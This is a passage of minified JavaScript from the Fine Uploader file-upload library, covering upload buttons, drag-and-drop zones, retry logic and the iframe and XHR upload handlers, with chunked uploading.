qq.DisposeSupport,this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._paramsStore=this._createParamsStore(),this._endpointStore=this._createEndpointStore(),this._handler=this._createUploadHandler(),this._options.button&&(this._button=this._createUploadButton(this._options.button)),this._preventLeaveInProgress()},qq.FineUploaderBasic.prototype={log:function(a,b){!this._options.debug||b&&"info"!==b?b&&"info"!==b&&qq.log("[FineUploader] "+a,b):qq.log("[FineUploader] "+a)},setParams:function(a,b){null==b?this._options.request.params=a:this._paramsStore.setParams(a,b)},setEndpoint:function(a,b){null==b?this._options.request.endpoint=a:this._endpointStore.setEndpoint(a,b)},getInProgress:function(){return this._filesInProgress.length},uploadStoredFiles:function(){"use strict";for(var a;this._storedFileIds.length;)a=this._storedFileIds.shift(),this._filesInProgress.push(a),this._handler.upload(a)},clearStoredFiles:function(){this._storedFileIds=[]},retry:function(a){return!!this._onBeforeManualRetry(a)&&(this._handler.retry(a),!0)},cancel:function(a){this._handler.cancel(a)},reset:function(){this.log("Resetting uploader..."),this._handler.reset(),this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._button.reset(),this._paramsStore.reset(),this._endpointStore.reset()},addFiles:function(a){var b,c,d=this,e=[];if(a){for(window.FileList&&a instanceof FileList||(a=[].concat(a)),b=0;b<a.length;b+=1)c=a[b],qq.isFileOrInput(c)?e.push(c):d.log(c+" is not a File or INPUT element!  Ignoring!","warn");this.log("Processing "+e.length+" files or inputs..."),this._uploadFileList(e)}},getUuid:function(a){return this._handler.getUuid(a)},getResumableFilesData:function(){return this._handler.getResumableFilesData()},getSize:function(a){return this._handler.getSize(a)},getFile:function(a){return this._handler.getFile(a)},_createUploadButton:function(a){var b=this,c=new qq.UploadButton({element:a,multiple:this._options.multiple&&qq.isXhrUploadSupported(),acceptFiles:this._options.validation.acceptFiles,onChange:function(a){b._onInputChange(a)},hoverClass:this._options.classes.buttonHover,focusClass:this._options.classes.buttonFocus});return this._disposeSupport.addDisposer(function(){c.dispose()}),c},_createUploadHandler:function(){var a=this;return new qq.UploadHandler({debug:this._options.debug,forceMultipart:this._options.request.forceMultipart,maxConnections:this._options.maxConnections,customHeaders:this._options.request.customHeaders,inputName:this._options.request.inputName,uuidParamName:this._options.request.uuidName,totalFileSizeParamName:this._options.request.totalFileSizeName,demoMode:this._options.demoMode,paramsInBody:this._options.request.paramsInBody,paramsStore:this._paramsStore,endpointStore:this._endpointStore,chunking:this._options.chunking,resume:this._options.resume,log:function(b,c){a.log(b,c)},onProgress:function(b,c,d,e){a._onProgress(b,c,d,e),a._options.callbacks.onProgress(b,c,d,e)},onComplete:function(b,c,d,e){a._onComplete(b,c,d,e),a._options.callbacks.onComplete(b,c,d)},onCancel:function(b,c){a._onCancel(b,c),a._options.callbacks.onCancel(b,c)},onUpload:function(b,c){a._onUpload(b,c),a._options.callbacks.onUpload(b,c)},onUploadChunk:function(b,c,d){a._options.callbacks.onUploadChunk(b,c,d)},onResume:function(b,c,d){return a._options.callbacks.onResume(b,c,d)},onAutoRetry:function(b,c,d,e){return a._preventRetries[b]=d[a._options.retry.preventRetryResponseProperty],!!a._shouldAutoRetry(b,c,d)&&(a._maybeParseAndSendUploadError(b,c,d,e),a._options.callbacks.onAutoRetry(b,c,a._autoRetries[b]+1),a._onBeforeAutoRetry(b,c),a._retryTimeouts[b]=setTimeout(function(){a._onAutoRetry(b,c,d)},1e3*a._options.retry.autoAttemptDelay),!0)}})},_preventLeaveInProgress:function(){var a=this;this._disposeSupport.attach(window,"beforeunload",function(b){if(a._filesInProgress.length){var b=b||window.event;return b.returnValue=a._options.messages.onLeave,a._options.messages.onLeave}})},_onSubmit:function(a,b){this._options.autoUpload&&this._filesInProgress.push(a)},_onProgress:function(a,b,c,d){},_onComplete:function(a,b,c,d){this._removeFromFilesInProgress(a),this._maybeParseAndSendUploadError(a,b,c,d)},_onCancel:function(a,b){this._removeFromFilesInProgress(a),clearTimeout(this._retryTimeouts[a]);var c=qq.indexOf(this._storedFileIds,a);!this._options.autoUpload&&c>=0&&this._storedFileIds.splice(c,1)},_removeFromFilesInProgress:function(a){var b=qq.indexOf(this._filesInProgress,a);b>=0&&this._filesInProgress.splice(b,1)},_onUpload:function(a,b){},_onInputChange:function(a){qq.isXhrUploadSupported()?this.addFiles(a.files):this.addFiles(a),this._button.reset()},_onBeforeAutoRetry:function(a,b){this.log("Waiting "+this._options.retry.autoAttemptDelay+" seconds before retrying "+b+"...")},_onAutoRetry:function(a,b,c){this.log("Retrying "+b+"..."),this._autoRetries[a]++,this._handler.retry(a)},_shouldAutoRetry:function(a,b,c){return!(this._preventRetries[a]||!this._options.retry.enableAuto)&&(void 0===this._autoRetries[a]&&(this._autoRetries[a]=0),this._autoRetries[a]<this._options.retry.maxAutoAttempts)},_onBeforeManualRetry:function(a){if(this._preventRetries[a])return this.log("Retries are forbidden for id "+a,"warn"),!1;if(this._handler.isValid(a)){var b=this._handler.getName(a);return this._options.callbacks.onManualRetry(a,b)!==!1&&(this.log("Retrying upload for '"+b+"' (id: "+a+")..."),this._filesInProgress.push(a),!0)}return this.log("'"+a+"' is not a valid file ID","error"),!1},_maybeParseAndSendUploadError:function(a,b,c,d){if(!c.success)if(d&&200!==d.status&&!c.error)this._options.callbacks.onError(a,b,"XHR returned response code "+d.status);else{var e=c.error?c.error:"Upload failure reason unknown";this._options.callbacks.onError(a,b,e)}},_uploadFileList:function(a){var b,c,d;if(b=this._getValidationDescriptors(a),d=this._options.callbacks.onValidateBatch(b)===!1,!d)if(a.length>0){for(c=0;c<a.length;c++)if(this._validateFile(a[c]))this._uploadFile(a[c]);else if(this._options.validation.stopOnFirstInvalidFile)return}else this._error("noFilesError","")},_uploadFile:function(a){var b=this._handler.add(a),c=this._handler.getName(b);this._options.callbacks.onSubmit(b,c)!==!1&&(this._onSubmit(b,c),this._options.autoUpload?this._handler.upload(b):this._storeFileForLater(b))},_storeFileForLater:function(a){this._storedFileIds.push(a)},_validateFile:function(a){var b,c,d;return b=this._getValidationDescriptor(a),c=b.name,d=b.size,this._options.callbacks.onValidate(b)!==!1&&(this._isAllowedExtension(c)?0===d?(this._error("emptyError",c),!1):d&&this._options.validation.sizeLimit&&d>this._options.validation.sizeLimit?(this._error("sizeError",c),!1):!(d&&d<this._options.validation.minSizeLimit)||(this._error("minSizeError",c),!1):(this._error("typeError",c),!1))},_error:function(a,b){function c(a,b){d=d.replace(a,b)}var d=this._options.messages[a],e=this._options.validation.allowedExtensions.join(", ").toLowerCase();return c("{file}",this._options.formatFileName(b)),c("{extensions}",e),c("{sizeLimit}",this._formatSize(this._options.validation.sizeLimit)),c("{minSizeLimit}",this._formatSize(this._options.validation.minSizeLimit)),this._options.callbacks.onError(null,b,d),d},_isAllowedExtension:function(a){var b=this._options.validation.allowedExtensions,c=!1;return!b.length||(qq.each(b,function(b,d){var e=new RegExp("\\."+d+"$","i");return null!=a.match(e)?(c=!0,!1):void 0}),c)},_formatSize:function(a){var b=-1;do a/=1024,b++;while(a>99);return Math.max(a,.1).toFixed(1)+this._options.text.sizeSymbols[b]},_wrapCallbacks:function(){var a,b;a=this,b=function(b,c,d){try{return c.apply(a,d)}catch(c){a.log("Caught exception in '"+b+"' callback - "+c.message,"error")}};for(var c in this._options.callbacks)!function(){var d,e;d=c,e=a._options.callbacks[d],a._options.callbacks[d]=function(){return b(d,e,arguments)}}()},_parseFileName:function(a){var b;return b=a.value?a.value.replace(/.*(\/|\\)/,""):null!==a.fileName&&void 0!==a.fileName?a.fileName:a.name},_parseFileSize:function(a){var b;return a.value||(b=null!==a.fileSize&&void 0!==a.fileSize?a.fileSize:a.size),b},_getValidationDescriptor:function(a){var b,c,d;return d={},b=this._parseFileName(a),c=this._parseFileSize(a),d.name=b,c&&(d.size=c),d},_getValidationDescriptors:function(a){var b=this,c=[];return qq.each(a,function(a,d){c.push(b._getValidationDescriptor(d))}),c},_createParamsStore:function(){var a={},b=this;return{setParams:function(b,c){var d={};qq.extend(d,b),a[c]=d},getParams:function(c){var d={};return null!=c&&a[c]?qq.extend(d,a[c]):qq.extend(d,b._options.request.params),d},remove:function(b){return delete a[b]},reset:function(){a={}}}},_createEndpointStore:function(){var a={},b=this;return{setEndpoint:function(b,c){a[c]=b},getEndpoint:function(c){return null!=c&&a[c]?a[c]:b._options.request.endpoint},remove:function(b){return delete a[b]},reset:function(){a={}}}}},qq.DragAndDrop=function(a){"use strict";function b(){m!==n||k||(i.callbacks.log("Grabbed "+l.length+" files after tree traversal."),j.dropDisabled(!1),i.callbacks.dropProcessing(!1,l))}function c(a){l.push(a),n+=1,b()}function d(a){var e,f;m+=1,a.isFile?a.file(function(a){c(a)}):a.isDirectory&&(k=!0,e=a.createReader(),e.readEntries(function(a){for(n+=1,f=0;f<a.length;f+=1)d(a[f]);k=!1,a.length||b()}))}function e(a){var c,e,f;if(i.callbacks.dropProcessing(!0),j.dropDisabled(!0),a.files.length>1&&!i.multiple)i.callbacks.dropProcessing(!1),i.callbacks.error("tooManyFilesError",""),j.dropDisabled(!1);else if(l=[],m=0,n=0,qq.isFolderDropSupported(a))for(e=a.items,c=0;c<e.length;c+=1)f=e[c].webkitGetAsEntry(),f&&(f.isFile?(l.push(e[c].getAsFile()),c===e.length-1&&b()):d(f));else i.callbacks.dropProcessing(!1,a.files),j.dropDisabled(!1)}function f(a){j=new qq.UploadDropZone({element:a,onEnter:function(b){qq(a).addClass(i.classes.dropActive),b.stopPropagation()},onLeaveNotDescendants:function(b){qq(a).removeClass(i.classes.dropActive)},onDrop:function(b){i.hideDropzones&&qq(a).hide(),qq(a).removeClass(i.classes.dropActive),e(b.dataTransfer)}}),o.addDisposer(function(){j.dispose()}),i.hideDropzones&&qq(a).hide()}function g(a){var b;return qq.each(a.dataTransfer.types,function(a,c){return"Files"===c?(b=!0,!1):void 0}),b}function h(){i.dropArea&&i.extraDropzones.push(i.dropArea);var a,b=i.extraDropzones;for(a=0;a<b.length;a+=1)f(b[a]);!i.dropArea||qq.ie()&&!qq.ie10()||o.attach(document,"dragenter",function(c){if(!j.dropDisabled()&&g(c)){if(qq(i.dropArea).hasClass(i.classes.dropDisabled))return;for(i.dropArea.style.display="block",a=0;a<b.length;a+=1)b[a].style.display="block"}}),o.attach(document,"dragleave",function(c){if(i.hideDropzones&&qq.FineUploader.prototype._leaving_document_out(c))for(a=0;a<b.length;a+=1)qq(b[a]).hide()}),o.attach(document,"drop",function(c){if(i.hideDropzones)for(a=0;a<b.length;a+=1)qq(b[a]).hide();c.preventDefault()})}var i,j,k,l=[],m=0,n=0,o=new qq.DisposeSupport;return i={dropArea:null,extraDropzones:[],hideDropzones:!0,multiple:!0,classes:{dropActive:null},callbacks:{dropProcessing:function(a,b){},error:function(a,b){},log:function(a,b){}}},qq.extend(i,a),{setup:function(){h()},setupExtraDropzone:function(a){i.extraDropzones.push(a),f(a)},removeExtraDropzone:function(a){var b,c=i.extraDropzones;for(b in c)if(c[b]===a)return c.splice(b,1)},dispose:function(){o.dispose(),j.dispose()}}},qq.UploadDropZone=function(a){"use strict";function b(){return qq.safari()||qq.firefox()&&qq.windows()}function c(a){j||(b?k.attach(document,"dragover",function(a){a.preventDefault()}):k.attach(document,"dragover",function(a){a.dataTransfer&&(a.dataTransfer.dropEffect="none",a.preventDefault())}),j=!0)}function d(a){if(qq.ie()&&!qq.ie10())return!1;var b,c=a.dataTransfer,d=qq.safari();return b=!!qq.ie10()||"none"!==c.effectAllowed,c&&b&&(c.files||!d&&c.types.contains&&c.types.contains("Files"))}function e(a){return void 0!==a&&(i=a),i}function f(){k.attach(h,"dragover",function(a){if(d(a)){var b=qq.ie()?null:a.dataTransfer.effectAllowed;"move"===b||"linkMove"===b?a.dataTransfer.dropEffect="move":a.dataTransfer.dropEffect="copy",a.stopPropagation(),a.preventDefault()}}),k.attach(h,"dragenter",function(a){if(!e()){if(!d(a))return;g.onEnter(a)}}),k.attach(h,"dragleave",function(a){if(d(a)){g.onLeave(a);var b=document.elementFromPoint(a.clientX,a.clientY);qq(this).contains(b)||g.onLeaveNotDescendants(a)}}),k.attach(h,"drop",function(a){if(!e()){if(!d(a))return;a.preventDefault(),g.onDrop(a)}})}var g,h,i,j,k=new qq.DisposeSupport;return g={element:null,onEnter:function(a){},onLeave:function(a){},onLeaveNotDescendants:function(a){},onDrop:function(a){}},qq.extend(g,a),h=g.element,c(),f(),{dropDisabled:function(a){return e(a)},dispose:function(){k.dispose()}}},qq.FineUploader=function(a){qq.FineUploaderBasic.apply(this,arguments),qq.extend(this._options,{element:null,listElement:null,dragAndDrop:{extraDropzones:[],hideDropzones:!0,disableDefaultDropzone:!1},text:{uploadButton:"Upload a file",cancelButton:"Cancel",retryButton:"Retry",failUpload:"Upload failed",dragZone:"Drop files here to upload",dropProcessing:"Processing dropped files...",formatProgress:"{percent}% of {total_size}",waitingForResponse:"Processing..."},template:'<div class="qq-uploader">'+(this._options.dragAndDrop&&this._options.dragAndDrop.disableDefaultDropzone?"":'<div class="qq-upload-drop-area"><span>{dragZoneText}</span></div>')+(this._options.button?"":'<div class="qq-upload-button"><div>{uploadButtonText}</div></div>')+'<span class="qq-drop-processing"><span>{dropProcessingText}</span><span class="qq-drop-processing-spinner"></span></span>'+(this._options.listElement?"":'<ul class="qq-upload-list"></ul>')+"</div>",fileTemplate:'<li><div class="qq-progress-bar"></div><span class="qq-upload-spinner"></span><span class="qq-upload-finished"></span><span class="qq-upload-file"></span><span class="qq-upload-size"></span><a class="qq-upload-cancel" href="#">{cancelButtonText}</a><a class="qq-upload-retry" href="#">{retryButtonText}</a><span class="qq-upload-status-text">{statusText}</span></li>',classes:{button:"qq-upload-button",drop:"qq-upload-drop-area",dropActive:"qq-upload-drop-area-active",dropDisabled:"qq-upload-drop-area-disabled",list:"qq-upload-list",progressBar:"qq-progress-bar",file:"qq-upload-file",spinner:"qq-upload-spinner",finished:"qq-upload-finished",retrying:"qq-upload-retrying",retryable:"qq-upload-retryable",size:"qq-upload-size",cancel:"qq-upload-cancel",retry:"qq-upload-retry",statusText:"qq-upload-status-text",success:"qq-upload-success",fail:"qq-upload-fail",successIcon:null,failIcon:null,dropProcessing:"qq-drop-processing",dropProcessingSpinner:"qq-drop-processing-spinner"},failedUploadTextDisplay:{mode:"default",maxChars:50,responseProperty:"error",enableTooltip:!0},messages:{tooManyFilesError:"You may only drop one file"},retry:{showAutoRetryNote:!0,autoRetryNote:"Retrying {retryNum}/{maxAuto}...",showButton:!1},showMessage:function(a){setTimeout(function(){alert(a)},0)}},!0),qq.extend(this._options,a,!0),this._wrapCallbacks(),this._options.template=this._options.template.replace(/\{dragZoneText\}/g,this._options.text.dragZone),this._options.template=this._options.template.replace(/\{uploadButtonText\}/g,this._options.text.uploadButton),this._options.template=this._options.template.replace(/\{dropProcessingText\}/g,this._options.text.dropProcessing),this._options.fileTemplate=this._options.fileTemplate.replace(/\{cancelButtonText\}/g,this._options.text.cancelButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{retryButtonText\}/g,this._options.text.retryButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{statusText\}/g,""),this._element=this._options.element,this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._classes=this._options.classes,this._button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd=this._setupDragAndDrop()},qq.extend(qq.FineUploader.prototype,qq.FineUploaderBasic.prototype),qq.extend(qq.FineUploader.prototype,{clearStoredFiles:function(){qq.FineUploaderBasic.prototype.clearStoredFiles.apply(this,arguments),this._listElement.innerHTML=""},addExtraDropzone:function(a){this._dnd.setupExtraDropzone(a)},removeExtraDropzone:function(a){return this._dnd.removeExtraDropzone(a)},getItemByFileId:function(a){for(var b=this._listElement.firstChild;b;){if(b.qqFileId==a)return b;b=b.nextSibling}},cancel:function(a){qq.FineUploaderBasic.prototype.cancel.apply(this,arguments);var b=this.getItemByFileId(a);qq(b).remove()},reset:function(){qq.FineUploaderBasic.prototype.reset.apply(this,arguments),this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._options.button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd.dispose(),this._dnd=this._setupDragAndDrop()},_setupDragAndDrop:function(){var a,b,c,d=this,e=this._find(this._element,"dropProcessing");return b=function(a){a.preventDefault()},this._options.dragAndDrop.disableDefaultDropzone||(c=this._find(this._options.element,"drop")),a=new qq.DragAndDrop({dropArea:c,extraDropzones:this._options.dragAndDrop.extraDropzones,hideDropzones:this._options.dragAndDrop.hideDropzones,multiple:this._options.multiple,classes:{dropActive:this._options.classes.dropActive},callbacks:{dropProcessing:function(a,c){var f=d._button.getInput();a?(qq(e).css({display:"block"}),qq(f).attach("click",b)):(qq(e).hide(),qq(f).detach("click",b)),c&&d.addFiles(c)},error:function(a,b){d._error(a,b)},log:function(a,b){d.log(a,b)}}}),a.setup(),a},_leaving_document_out:function(a){return(qq.chrome()||qq.safari()&&qq.windows())&&0==a.clientX&&0==a.clientY||qq.firefox()&&!a.relatedTarget},_storeFileForLater:function(a){qq.FineUploaderBasic.prototype._storeFileForLater.apply(this,arguments);var b=this.getItemByFileId(a);qq(this._find(b,"spinner")).hide()},_find:function(a,b){var c=qq(a).getByClass(this._options.classes[b])[0];if(!c)throw new Error("element not found "+b);return c},_onSubmit:function(a,b){qq.FineUploaderBasic.prototype._onSubmit.apply(this,arguments),this._addToList(a,b)},_onProgress:function(a,b,c,d){qq.FineUploaderBasic.prototype._onProgress.apply(this,arguments);var e,f,g,h,i,j;e=this.getItemByFileId(a),f=this._find(e,"progressBar"),h=Math.round(c/d*100),c===d?(i=this._find(e,"cancel"),qq(i).hide(),qq(f).hide(),qq(this._find(e,"statusText")).setText(this._options.text.waitingForResponse),g=this._formatSize(d)):(g=this._formatProgress(c,d),qq(f).css({display:"block"})),qq(f).css({width:h+"%"}),j=this._find(e,"size"),qq(j).css({display:"inline"}),qq(j).setText(g)},_onComplete:function(a,b,c,d){qq.FineUploaderBasic.prototype._onComplete.apply(this,arguments);var e=this.getItemByFileId(a);qq(this._find(e,"statusText")).clearText(),qq(e).removeClass(this._classes.retrying),qq(this._find(e,"progressBar")).hide(),(!this._options.disableCancelForFormUploads||qq.isXhrUploadSupported())&&qq(this._find(e,"cancel")).hide(),qq(this._find(e,"spinner")).hide(),c.success?(qq(e).addClass(this._classes.success),this._classes.successIcon&&(this._find(e,"finished").style.display="inline-block",qq(e).addClass(this._classes.successIcon))):(qq(e).addClass(this._classes.fail),this._classes.failIcon&&(this._find(e,"finished").style.display="inline-block",qq(e).addClass(this._classes.failIcon)),this._options.retry.showButton&&!this._preventRetries[a]&&qq(e).addClass(this._classes.retryable),this._controlFailureTextDisplay(e,c))},_onUpload:function(a,b){qq.FineUploaderBasic.prototype._onUpload.apply(this,arguments);var c=this.getItemByFileId(a);this._showSpinner(c)},_onBeforeAutoRetry:function(a){var b,c,d,e,f,g;qq.FineUploaderBasic.prototype._onBeforeAutoRetry.apply(this,arguments),b=this.getItemByFileId(a),c=this._find(b,"progressBar"),this._showCancelLink(b),c.style.width=0,qq(c).hide(),this._options.retry.showAutoRetryNote&&(d=this._find(b,"statusText"),e=this._autoRetries[a]+1,f=this._options.retry.maxAutoAttempts,g=this._options.retry.autoRetryNote.replace(/\{retryNum\}/g,e),g=g.replace(/\{maxAuto\}/g,f),qq(d).setText(g),1===e&&qq(b).addClass(this._classes.retrying))},_onBeforeManualRetry:function(a){if(qq.FineUploaderBasic.prototype._onBeforeManualRetry.apply(this,arguments)){var b=this.getItemByFileId(a);return this._find(b,"progressBar").style.width=0,qq(b).removeClass(this._classes.fail),qq(this._find(b,"statusText")).clearText(),this._showSpinner(b),this._showCancelLink(b),!0}return!1},_addToList:function(a,b){var c=qq.toElement(this._options.fileTemplate);if(this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()){var d=this._find(c,"cancel");qq(d).remove()}c.qqFileId=a;var e=this._find(c,"file");qq(e).setText(this._options.formatFileName(b)),qq(this._find(c,"size")).hide(),this._options.multiple||this._clearList(),this._listElement.appendChild(c)},_clearList:function(){this._listElement.innerHTML="",this.clearStoredFiles()},_bindCancelAndRetryEvents:function(){var a=this,b=this._listElement;this._disposeSupport.attach(b,"click",function(b){b=b||window.event;var c=b.target||b.srcElement;if(qq(c).hasClass(a._classes.cancel)||qq(c).hasClass(a._classes.retry)){qq.preventDefault(b);for(var d=c.parentNode;void 0==d.qqFileId;)d=c=c.parentNode;qq(c).hasClass(a._classes.cancel)?a.cancel(d.qqFileId):(qq(d).removeClass(a._classes.retryable),a.retry(d.qqFileId))}})},_formatProgress:function(a,b){function c(a,b){d=d.replace(a,b)}var d=this._options.text.formatProgress;return c("{percent}",Math.round(a/b*100)),c("{total_size}",this._formatSize(b)),d},_controlFailureTextDisplay:function(a,b){var c,d,e,f,g;c=this._options.failedUploadTextDisplay.mode,d=this._options.failedUploadTextDisplay.maxChars,e=this._options.failedUploadTextDisplay.responseProperty,"custom"===c?(f=b[e],f?f.length>d&&(g=f.substring(0,d)+"..."):(f=this._options.text.failUpload,this.log("'"+e+"' is not a valid property on the server response.","warn")),qq(this._find(a,"statusText")).setText(g||f),this._options.failedUploadTextDisplay.enableTooltip&&this._showTooltip(a,f)):"default"===c?qq(this._find(a,"statusText")).setText(this._options.text.failUpload):"none"!==c&&this.log("failedUploadTextDisplay.mode value of '"+c+"' is not valid","warn")},_showTooltip:function(a,b){a.title=b},_showSpinner:function(a){var b=this._find(a,"spinner");b.style.display="inline-block"},_showCancelLink:function(a){if(!this._options.disableCancelForFormUploads||qq.isXhrUploadSupported()){var b=this._find(a,"cancel");b.style.display="inline"}},_error:function(a,b){var c=qq.FineUploaderBasic.prototype._error.apply(this,arguments);this._options.showMessage(c)}}),qq.UploadHandler=function(a){"use strict";var b,c,d,e,f=[];return b={debug:!1,forceMultipart:!0,paramsInBody:!1,paramsStore:{},endpointStore:{},maxConnections:3,uuidParamName:"qquuid",totalFileSizeParamName:"qqtotalfilesize",chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},log:function(a,b){},onProgress:function(a,b,c,d){},onComplete:function(a,b,c,d){},onCancel:function(a,b){},onUpload:function(a,b){},onUploadChunk:function(a,b,c){},onAutoRetry:function(a,b,c,d){},onResume:function(a,b,c){}},qq.extend(b,a),c=b.log,d=function(a){var c,d=qq.indexOf(f,a),g=b.maxConnections;f.splice(d,1),f.length>=g&&g>d&&(c=f[g-1],e.upload(c))},e=qq.isXhrUploadSupported()?new qq.UploadHandlerXhr(b,d,c):new qq.UploadHandlerForm(b,d,c),{add:function(a){return e.add(a)},upload:function(a){var c=f.push(a);return c<=b.maxConnections?e.upload(a):void 0},retry:function(a){var b=qq.indexOf(f,a);return b>=0?e.upload(a,!0):this.upload(a)},cancel:function(a){c("Cancelling "+a),b.paramsStore.remove(a),e.cancel(a),d(a)},cancelAll:function(){qq.each(f,function(a,b){this.cancel(b)}),f=[]},getName:function(a){return e.getName(a)},getSize:function(a){return e.getSize?e.getSize(a):void 0},getFile:function(a){return e.getFile?e.getFile(a):void 0},getQueue:function(){return f},reset:function(){c("Resetting upload handler"),f=[],e.reset()},getUuid:function(a){return e.getUuid(a)},isValid:function(a){return e.isValid(a)},getResumableFilesData:function(){return e.getResumableFilesData?e.getResumableFilesData():[]}}},qq.UploadHandlerForm=function(o,uploadCompleteCallback,logCallback){"use strict";function attachLoadEvent(a,b){detachLoadEvents[a.id]=qq(a).attach("load",function(){if(log("Received response for "+a.id),a.parentNode){try{if(a.contentDocument&&a.contentDocument.body&&"false"==a.contentDocument.body.innerHTML)return}catch(a){log("Error when attempting to access iframe during handling of upload response ("+a+")","error")}b()}})}function getIframeContentJson(iframe){var response;try{var doc=iframe.contentDocument||iframe.contentWindow.document,innerHTML=doc.body.innerHTML;log("converting iframe's innerHTML to JSON"),log("innerHTML = "+innerHTML),innerHTML&&innerHTML.match(/^<pre/i)&&(innerHTML=doc.body.firstChild.firstChild.nodeValue),response=eval("("+innerHTML+")")}catch(a){log("Error when attempting to parse form upload response ("+a+")","error"),response={success:!1}}return response}function createIframe(a){var b=qq.toElement('<iframe src="javascript:false;" name="'+a+'" />');return b.setAttribute("id",a),b.style.display="none",document.body.appendChild(b),b}function createForm(a,b){var c=options.paramsStore.getParams(a),d=options.demoMode?"GET":"POST",e=qq.toElement('<form method="'+d+'" enctype="multipart/form-data"></form>'),f=options.endpointStore.getEndpoint(a),g=f;return c[options.uuidParamName]=uuids[a],options.paramsInBody?qq.obj2Inputs(c,e):g=qq.obj2url(c,f),e.setAttribute("action",g),e.setAttribute("target",b.name),e.style.display="none",document.body.appendChild(e),e}var options=o,inputs=[],uuids=[],detachLoadEvents={},uploadComplete=uploadCompleteCallback,log=logCallback,api;return api={add:function(a){a.setAttribute("name",options.inputName);var b=inputs.push(a)-1;return uuids[b]=qq.getUniqueId(),a.parentNode&&qq(a).remove(),b},getName:function(a){return inputs[a].value.replace(/.*(\/|\\)/,"")},isValid:function(a){return void 0!==inputs[a]},reset:function(){qq.UploadHandler.prototype.reset.apply(this,arguments),inputs=[],uuids=[],detachLoadEvents={}},getUuid:function(a){return uuids[a]},cancel:function(a){options.onCancel(a,this.getName(a)),delete inputs[a],delete uuids[a],delete detachLoadEvents[a];var b=document.getElementById(a);b&&(b.setAttribute("src","java"+String.fromCharCode(115)+"cript:false;"),qq(b).remove())},upload:function(a){var b=inputs[a],c=api.getName(a),d=createIframe(a),e=createForm(a,d);if(!b)throw new Error("file with passed id was not added, or already uploaded or cancelled");return options.onUpload(a,this.getName(a)),e.appendChild(b),attachLoadEvent(d,function(){log("iframe loaded");var b=getIframeContentJson(d);setTimeout(function(){detachLoadEvents[a](),delete detachLoadEvents[a],qq(d).remove()},1),(b.success||!options.onAutoRetry(a,c,b))&&(options.onComplete(a,c,b),uploadComplete(a))}),log("Sending upload request for "+a),e.submit(),qq(e).remove(),a}}},qq.UploadHandlerXhr=function(a,b,c){"use strict";function d(a,b,c){var d=D.getSize(a),e=D.getName(a);b[E.chunking.paramNames.partIndex]=c.part,b[E.chunking.paramNames.partByteOffset]=c.start,b[E.chunking.paramNames.chunkSize]=c.end-c.start,b[E.chunking.paramNames.totalParts]=c.count,b[E.totalFileSizeParamName]=d,M&&(b[E.chunking.paramNames.filename]=e)}function e(a){a[E.resume.paramNames.resuming]=!0}function f(a,b,c){return a.slice?a.slice(b,c):a.mozSlice?a.mozSlice(b,c):a.webkitSlice?a.webkitSlice(b,c):void 0}function g(a,b){var c=E.chunking.partSize,d=D.getSize(a),e=H[a].file,g=c*b,i=g+c>=d?d:g+c,j=h(a);return{part:b,start:g,end:i,count:j,blob:f(e,g,i)}}function h(a){var b=D.getSize(a),c=E.chunking.partSize;return Math.ceil(b/c)}function i(a){return H[a].xhr=new XMLHttpRequest,H[a].xhr}function j(a,b,c,d){var e=new FormData,f=E.demoMode?"GET":"POST",g=E.endpointStore.getEndpoint(d),h=g,i=D.getName(d),j=D.getSize(d);return a[E.uuidParamName]=H[d].uuid,M&&(a[E.totalFileSizeParamName]=j),E.paramsInBody||(a[E.inputName]=i,h=qq.obj2url(a,g)),b.open(f,h,!0),M?(E.paramsInBody&&qq.obj2FormData(a,e),e.append(E.inputName,c),e):c}function k(a,b){var c=E.customHeaders,d=(D.getName(a),H[a].file);b.setRequestHeader("X-Requested-With","XMLHttpRequest"),b.setRequestHeader("Cache-Control","no-cache"),M||(b.setRequestHeader("Content-Type","application/octet-stream"),b.setRequestHeader("X-Mime-Type",d.type)),qq.each(c,function(a,c){b.setRequestHeader(a,c)})}function l(a,b,c){var d=D.getName(a),e=D.getSize(a);H[a].attemptingResume=!1,E.onProgress(a,d,e,e),E.onComplete(a,d,b,c),delete H[a].xhr,F(a)}function m(a){var b,c,f=g(a,H[a].remainingChunkIdxs[0]),h=i(a),l=D.getSize(a),m=D.getName(a);void 0===H[a].loaded&&(H[a].loaded=0),w(a,f),h.onreadystatechange=v(a,h),h.upload.onprogress=function(b){if(b.lengthComputable&&H[a].loaded<l){var c=b.loaded+H[a].loaded;E.onProgress(a,m,c,l)}},E.onUploadChunk(a,m,u(f)),c=E.paramsStore.getParams(a),d(a,c,f),H[a].attemptingResume&&e(c),b=j(c,h,f.blob,a),k(a,h),G("Sending chunked upload request for "+a+": bytes "+(f.start+1)+"-"+f.end+" of "+l),h.send(b)}function n(a,b,c){var d=H[a].remainingChunkIdxs.shift(),e=g(a,d);H[a].attemptingResume=!1,
